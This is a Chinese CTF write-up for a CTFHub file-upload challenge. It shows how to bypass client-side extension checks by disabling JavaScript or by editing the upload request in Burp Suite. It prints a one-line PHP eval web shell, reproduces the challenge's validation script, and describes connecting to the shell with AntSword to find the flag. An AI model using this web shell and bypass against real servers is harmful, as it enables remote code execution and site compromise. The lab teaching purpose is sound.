0x00 前言
CTFHub 专注网络安全、信息安全、白帽子技术的在线学习,实训平台。提供优质的赛事及学习服务,拥有完善的题目环境及配套 writeup ,降低 CTF 学习入门门槛,快速帮助选手成长,跟随主流比赛潮流。
0x01 题目描述
前端验证:
(无)

0x02 解题过程
前端验证是通过对客户端输入数据的合法性进行检查来确保数据是有效且安全的。通常,它会通过一系列简单的规则,如长度检查、格式检查、正则表达式匹配等,验证用户输入是否符合要求,以提高应用程序的安全性和可用性。
0x1 方法一: 禁用浏览器JavaScript

Ⅰ这里以火狐浏览器为例,首先需要在浏览器地址栏输入about:config并按回车

about:config

Ⅱ点击接受风险并继续后进入高级首选项搜索框界面


Ⅲ在高级首选项搜索框界面中搜索javascript.enabled,点击转换按钮将true值切换为false

javascript.enabled
Ⅳtrue值改为false后,重新打开网页URL


Ⅴ编写payload

<?php @eval($_POST['CTFhub']);?>


Ⅵ在网页中上传编写好的一句话木马


Ⅶ打开蚁剑进行连接并添加到数据中


Ⅷ检查网页目录,发现此题flag

0x2 方法二: Burpsuite抓包

Ⅰ使用ChatGPT对URL网页做一个简单的代码审计,根据ChatGPT的提示,发现此代码只做了前端验证,并未上传到服务器中,那么此题的思路可以是绕过前端验证。因为在代码部分白名单中仅有.jpg、.png、.gif文件。没有做太多的过滤。

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>CTFHub 文件上传 - js前端验证</title>
</head>
<body>
<h1>CTFHub 文件上传 - js前端验证</h1>
<form action="" method="post" enctype="multipart/form-data" onsubmit="return checkfilesuffix()">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
<script>
function checkfilesuffix()
{
var file=document.getElementsByName('file')[0]['value'];
if(file==""||file==null)
{
alert("请添加上传文件");
return false;
}
else
{
var whitelist=new Array(".jpg",".png",".gif");
var file_suffix=file.substring(file.lastIndexOf("."));
if(whitelist.indexOf(file_suffix) == -1)
{
alert("该文件不允许上传");
return false;
}
}
}
</script>
</body>
</html>

Ⅱ上传一个伪装成白名单的文件绕过前端验证

Ⅲ上传成功后使用Burpsutie抓包工具进行抓包


Ⅳ修改抓取到的数据,将上传的一句话木马文件重新改为shell.php文件

